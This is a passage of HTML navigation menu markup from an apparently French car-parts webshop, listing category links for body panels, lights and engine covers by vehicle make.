	<a 	href="https://www.piecesautos2607.com/339-peugeot" title="CACHE PROTECTION SOUS MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/340-porsche" title="CACHE PROTECTION SOUS MOTEUR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/341-renault" title="CACHE PROTECTION SOUS MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
